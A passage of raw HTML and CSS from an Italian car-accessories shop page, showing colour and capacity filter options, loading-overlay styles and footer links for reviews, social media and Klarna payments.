                                 option-label="Bianco"
                                 data-option-tooltip-thumb=""
                                 option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;ffffff"
                                 option-tooltip-value="&#x23;ffffff"
                                 style="background: &#x23;ffffff no-repeat center; background-size: initial;"
                                 aria-hidden="true"
                            ></div>
                                                        </a>
                                
            <a
                href="https://autoricambix.com/accessori/bianco_rosso"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="503"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Bianco&#x2F;Rosso"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Bianco/Rosso                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/blu_1"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="33"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Blu"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Blu                </span>
                                                                <div class="swatch-option color "
                                 data-option-type="1"
                                 option-type="1"
                                 data-option-id="33"
                                 option-id="33"
                                 data-option-label="Blu"
                                 option-label="Blu"
                                 data-option-tooltip-thumb=""
                                 option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;160596"
                                 option-tooltip-value="&#x23;160596"
                                 style="background: &#x23;160596 no-repeat center; background-size: initial;"
                                 aria-hidden="true"
                            ></div>
                                                        </a>
                                
            <a
                href="https://autoricambix.com/accessori/blu_scuro"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="412"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Blu&#x20;scuro"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Blu scuro                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/blu_nero"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="646"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Blu&#x2F;Nero"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Blu/Nero                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/bordeaux"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="632"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Bordeaux"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Bordeaux                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/carbon"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="361"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Carbon"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Carbon                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/cielo"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="629"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Cielo"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Cielo                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/cromo"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="360"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Cromo"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Cromo                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/cromo_arancio"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="658"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Cromo&#x2F;Arancio"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Cromo/Arancio                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/cromo_bianco"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="657"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Cromo&#x2F;Bianco"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Cromo/Bianco                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/cromo_nero"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="471"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Cromo&#x2F;Nero"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Cromo/Nero                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/giallo"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="41"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Giallo"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Giallo                </span>
                                                                <div class="swatch-option color "
                                 data-option-type="1"
                                 option-type="1"
                                 data-option-id="41"
                                 option-id="41"
                                 data-option-label="Giallo"
                                 option-label="Giallo"
                                 data-option-tooltip-thumb=""
                                 option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;f4ff1f"
                                 option-tooltip-value="&#x23;f4ff1f"
                                 style="background: &#x23;f4ff1f no-repeat center; background-size: initial;"
                                 aria-hidden="true"
                            ></div>
                                                        </a>
                                
            <a
                href="https://autoricambix.com/accessori/grigio"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="28"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Grigio"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Grigio                </span>
                                                                <div class="swatch-option color "
                                 data-option-type="1"
                                 option-type="1"
                                 data-option-id="28"
                                 option-id="28"
                                 data-option-label="Grigio"
                                 option-label="Grigio"
                                 data-option-tooltip-thumb=""
                                 option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;5c5c5c"
                                 option-tooltip-value="&#x23;5c5c5c"
                                 style="background: &#x23;5c5c5c no-repeat center; background-size: initial;"
                                 aria-hidden="true"
                            ></div>
                                                        </a>
                                
            <a
                href="https://autoricambix.com/accessori/grigio_chiaro"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="637"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Grigio&#x20;chiaro"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Grigio chiaro                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/grigio_scuro"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="638"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Grigio&#x20;scuro"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Grigio scuro                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/grigio_antracite"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="634"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Grigio&#x2F;Antracite"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Grigio/Antracite                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/grigio_nero"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="625"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Grigio&#x2F;Nero"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Grigio/Nero                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/legno_naturale"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="636"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Legno&#x20;naturale"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Legno naturale                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/naturale"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="620"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Naturale"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Naturale                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/nero"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="17"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Nero"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Nero                </span>
                                                                <div class="swatch-option color "
                                 data-option-type="1"
                                 option-type="1"
                                 data-option-id="17"
                                 option-id="17"
                                 data-option-label="Nero"
                                 option-label="Nero"
                                 data-option-tooltip-thumb=""
                                 option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;000000"
                                 option-tooltip-value="&#x23;000000"
                                 style="background: &#x23;000000 no-repeat center; background-size: initial;"
                                 aria-hidden="true"
                            ></div>
                                                        </a>
                                
            <a
                href="https://autoricambix.com/accessori/nero_bluastro"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="702"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Nero&#x20;bluastro"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Nero bluastro                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/nero_metallizzato"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="703"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Nero&#x20;metallizzato"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Nero metallizzato                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/nero_opaco_1"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="367"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Nero&#x20;opaco"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Nero opaco                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/nero_spazzolato"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="365"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Nero&#x20;spazzolato"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Nero spazzolato                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/nero_antracite"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="621"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Nero&#x2F;Antracite"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Nero/Antracite                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/nero_argento"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="627"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Nero&#x2F;Argento"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Nero/Argento                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/nero_beige"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="731"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Nero&#x2F;Beige"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Nero/Beige                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/nero_blu"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="359"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Nero&#x2F;Blu"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Nero/Blu                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/nero_grigio"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="470"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Nero&#x2F;Grigio"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Nero/Grigio                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/nero_rosso"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="358"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Nero&#x2F;Rosso"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Nero/Rosso                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/neutro"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="504"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Neutro"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Neutro                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/oro"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="468"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Oro"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Oro                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/oscurante_fanali"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="938"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Oscurante&#x20;fanali"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Oscurante fanali                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/panno_antipolvere"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="478"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Panno&#x20;antipolvere"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Panno antipolvere                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/panno_asciugatura"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="484"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Panno&#x20;asciugatura"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Panno asciugatura                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/panno_delicato"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="481"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Panno&#x20;delicato"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Panno delicato                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/panno_lucidatura"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="480"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Panno&#x20;lucidatura"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Panno lucidatura                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/panno_superpulente"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="473"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Panno&#x20;superpulente"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Panno superpulente                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/rosa"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="29"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Rosa"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Rosa                </span>
                                                                <div class="swatch-option color "
                                 data-option-type="1"
                                 option-type="1"
                                 data-option-id="29"
                                 option-id="29"
                                 data-option-label="Rosa"
                                 option-label="Rosa"
                                 data-option-tooltip-thumb=""
                                 option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;ff5291"
                                 option-tooltip-value="&#x23;ff5291"
                                 style="background: &#x23;ff5291 no-repeat center; background-size: initial;"
                                 aria-hidden="true"
                            ></div>
                                                        </a>
                                
            <a
                href="https://autoricambix.com/accessori/rosso"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="20"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Rosso"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Rosso                </span>
                                                                <div class="swatch-option color "
                                 data-option-type="1"
                                 option-type="1"
                                 data-option-id="20"
                                 option-id="20"
                                 data-option-label="Rosso"
                                 option-label="Rosso"
                                 data-option-tooltip-thumb=""
                                 option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;f72500"
                                 option-tooltip-value="&#x23;f72500"
                                 style="background: &#x23;f72500 no-repeat center; background-size: initial;"
                                 aria-hidden="true"
                            ></div>
                                                        </a>
                                
            <a
                href="https://autoricambix.com/accessori/rosso_nero"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="645"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Rosso&#x2F;Nero"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Rosso/Nero                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/trasparente"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="366"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Trasparente"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Trasparente                </span>
                            </a>
                                
            <a
                href="https://autoricambix.com/accessori/verde"
                class="swatch-option-link-layered&#x20;"
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="23"
                rel="follow"
                aria-label="Filter&#x20;by&#x20;Verde"
                                role="button"
                aria-pressed="false"
                tabindex="0"
            >
                <span class="visually-hidden">
                    Not selected: Verde                </span>
                                                                <div class="swatch-option color "
                                 data-option-type="1"
                                 option-type="1"
                                 data-option-id="23"
                                 option-id="23"
                                 data-option-label="Verde"
                                 option-label="Verde"
                                 data-option-tooltip-thumb=""
                                 option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;16b526"
                                 option-tooltip-value="&#x23;16b526"
                                 style="background: &#x23;16b526 no-repeat center; background-size: initial;"
                                 aria-hidden="true"
                            ></div>
                                                        </a>
            </div>
</div>


</div>
                    </div>
                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Capienza</div>
                        <div data-role="content" class="filter-options-content">
<div data-attribute-code="capienza" data-is-multiselect="1" data-mst-nav-filter="capienzaA599186A" class="mst-nav__label" data-mst-nav-cache-key="599186">
        <div data-holder="alphabetical"></div>

    <ol class="items" role="list">
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="8"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/1litro"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;1&#x20;Litro"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_capienza&#x5B;8&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_capienza&#x5B;8&#x5D;" title="1 Litro" >
                            1 Litro                        </label>
                        <span class="visually-hidden">
                            Not selected: 1 Litro                        </span>
                            <span class="count">3<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="9"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/accessori/2litri"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;2&#x20;Litri"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_capienza&#x5B;9&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_capienza&#x5B;9&#x5D;" title="2 Litri" >
                            2 Litri                        </label>
                        <span class="visually-hidden">
                            Not selected: 2 Litri                        </span>
                            <span class="count">1<span class="filter-count-label">elemento</span></span>
                    </a>
                            </li>
        
        
    </ol>
</div>




</div>
                    </div>
                                                                                                                                                                                                                                </div>
                    </div>
    </div>




</div></div></main>






<style>
.overlaytotal:after {
	/* with no content, nothing is rendered */
	content: "";
	position: fixed;
	/* element stretched to cover during rotation an aspect ratio up to 1/10 */
	top: -500%;
	left: -500%;
	right: -500%;
	bottom: -500%;
	z-index: 2;
	pointer-events: none; /* to block content use: all */
	/* background */
	background-color: rgba(0,0,0,0.6);
background-repeat: no-repeat;
	background-position: center center;
	background-size: 100px 100px;
}
.loading22:after {
	/* with no content, nothing is rendered */
	content: "";
	position: fixed;
	/* element stretched to cover during rotation an aspect ratio up to 1/10 */
	top: -500%;
	left: -500%;
	right: -500%;
	bottom: -500%;
	z-index: 9999;
	pointer-events: none; /* to block content use: all */
	/* background */
	background-color: rgba(0,0,0,0.6);
	background-image: url([data-uri]);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 100px 100px;

	/* animation */
	-webkit-animation-name: linearRotate;
	-webkit-animation-duration: 1s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;

	-moz-animation-name: linearRotate;
	-moz-animation-duration: 1s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;

	-o-animation-name: linearRotate;
	-o-animation-duration: 1s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;

	animation-name: linearRotate;
	animation-duration: 1s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;

}

@-webkit-keyframes linearRotate {
	from {
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform:rotate(0deg);
		transform: rotate(0deg);
	}
	to {
		-webkit-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		-o-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}
table#listinfo{
	width:100%;
	border:1px solid #f2f2f2;
}
table#listinfo tr td button span i.fa{
	font-size:20px;
}
table#listinfo button{
	border:none;
	background:none;
	font-size:15px;
}
table#listinfo td{
	padding:5px;
	width:100px;
	text-align:center;
}
table#listinfo td:hover{
	background:#f2f2f2;
}
.item{
	padding:6px;
}
.item:hover{
	-webkit-box-shadow: -1px 0px 11px -1px rgba(179,179,179,0.71);
-moz-box-shadow: -1px 0px 11px -1px rgba(179,179,179,0.71);
box-shadow: -1px 0px 11px -1px rgba(179,179,179,0.71);
	
}
.fibottom li {
	float:left;
	font-family: "Segoe UI",Arial,sans-serif;
    color: #5f6060;
    font-size: 30px;
    margin: 6px;
padding-right: 9px;}
.fibottom li svg{
	font-size:35px;
} 

.menuint1 li{
float: left;
    font-family: "Segoe UI",Arial,sans-serif;
    color: #5f6060;
    font-size: 18px;
    margin: 6px;
padding-right: 9px;
}
.seguici{
	width:auto!important;
}
.seguici td{
    padding: 10px;
    vertical-align: middle;
    font-size: 20px;
}
.faceb{
	font-size:20px;
	color:#34649F;
}
.instag{
	font-size:20px;
	color:#E14E59;
}
.faceb a:hover{
	text-decoration:none;
}
.instag a:hover{
	text-decoration:none;
}
.seguici td.faceb:hover, .seguici td.instag:hover{
	background:#f7f6f6;
}

@media only screen and (max-width: 700px) {
.hiddenmobile{
	display:none;
}}
.widgetrating:hover{
	text-decoration:none;
}
.fotcont h3{
	font-size:30px;
	color:#636363;
	
}
.fotcont li{
	font-size:17px;
	margin-bottom:0px;
}
.list-inline{
	list-style: none;
}
.list-inline li{
margin-left: -30px;
    font-size: 18px;
    padding-bottom: 0px;
    margin-bottom: 3px;}
.titlefoot{
    font-size: 30px;
    font-weight: 600;
margin-bottom: 10px;}
</style>

<div class="footer-container footer0">
    <div class="footer">
	<div class="container-fluid" style="border-bottom:1px solid #cccccc;padding-bottom:20px;padding-top:20px;">
	<div class="container">
	<div class="row d-flex justify-content-center">
	<div class="col-sm d-flex justify-content-center">
	
	
<a href="/reviews" class="widgetrating"><div style="width: 300px;height: 120px;border: 1px solid #ddd;border-radius: 5px;background: white">
<div style="font-size:33px;font-style:italic;font-family:Georgia;text-align:center;color:white;width: 300px;height: 50px; background:#2484c6;border-radius:5px 5px 0px 0px">
Giudizio clienti
</div>
<div class="row" align="center">
<div class="col-6">
<img src="/media/rating/STELLE_5_BIG.png" style="width:180px;padding-top:10px;padding-left:20px;"    />
</div>
<div class="col-6" style="font-size:25px;padding-top:3px;">
5,0/5
</div>
<div class="col" style="font-size:15px;">
basato su 4591 recensioni
</div>
</div>
</div></a>
	
	
	</div>
	<div class="col-sm d-flex justify-content-center " style="top:20px;" >
<table class="seguici">
<tr>
<td><span class="hiddenmobile">Seguici su</span>
</td>
<td class="faceb"><a href="https://www.facebook.com/autoricambix"><img src="/media/facebook.png"><span class="hiddenmobile"></span></a>
</td>
<td class="instag"><a href="https://www.instagram.com/autoricambix/"><img src="/media/instagram.png"><span class="hiddenmobile"></span></a>
</td>
</tr>
</table>




	</div>
	
	
	</div>
	</div>
	</div>
	<div class="container-fluid">

	<div class="container" style="margin-bottom:10px; margin-top:10px;">

<div class="row d-flex justify-content-center">

<!-- end Placement -->
<div class="col-md-3 d-none d-md-block">	
<div class="titlefoot">Paga in 3 Rate</div>
<ol class="list-inline">
<li class="link"><a class='linkajax1' href="/klarna-page"> kLARNA INFO</a></li>
<li class="link"><a class='linkajax1' href="https://cdn.klarna.com/1.0/shared/content/legal/terms/0/it_it/privacy"> kLARNA Privacy</a></li>
<li class="link"><a class='linkajax1' href="/media/klarna_Faq.pdf"> kLARNA Faq</a></li>
</ol>
	</div>

<div class="col-md-3">
<div class="titlefoot">Link Utili</div>
	
		<ol class="list-inline">
	
			
			<li class="link"><a class='linkajax1' href="/preventivo"> Richiesta Preventivo</a></li>
			<li class="link"><a class='linkajax1' href="/contatti"> Contatti</a></li>
			<li class="link"><a class='linkajax1' href="/pagamentispedizioni"> Pagamenti e Spedizioni</a></li>
                        <li class="link"><a class='linkajax1' href="/termini"> Termini e Condizioni</a></li>
                        <li class="link"><a class='linkajax1' href="/privacy"> Privacy Policy</a></li>
                       <li class="link"><a class='linkajax1' href="/gdprcookie"> GDPR e Cookies</a></li>
		</ol>
		</div>
<div class="col-md-3 d-none d-md-block">
<div class="titlefoot">Categorie TOP</div>
	
		<ol class="list-inline">
	
			
			<li class="link"><a class='linkajax1' href="/accessori/ruote/catene-da-neve"> Catene da Neve</a></li>
			<li class="link"><a class='linkajax1' href="/caschi"> Caschi moto</a></li>
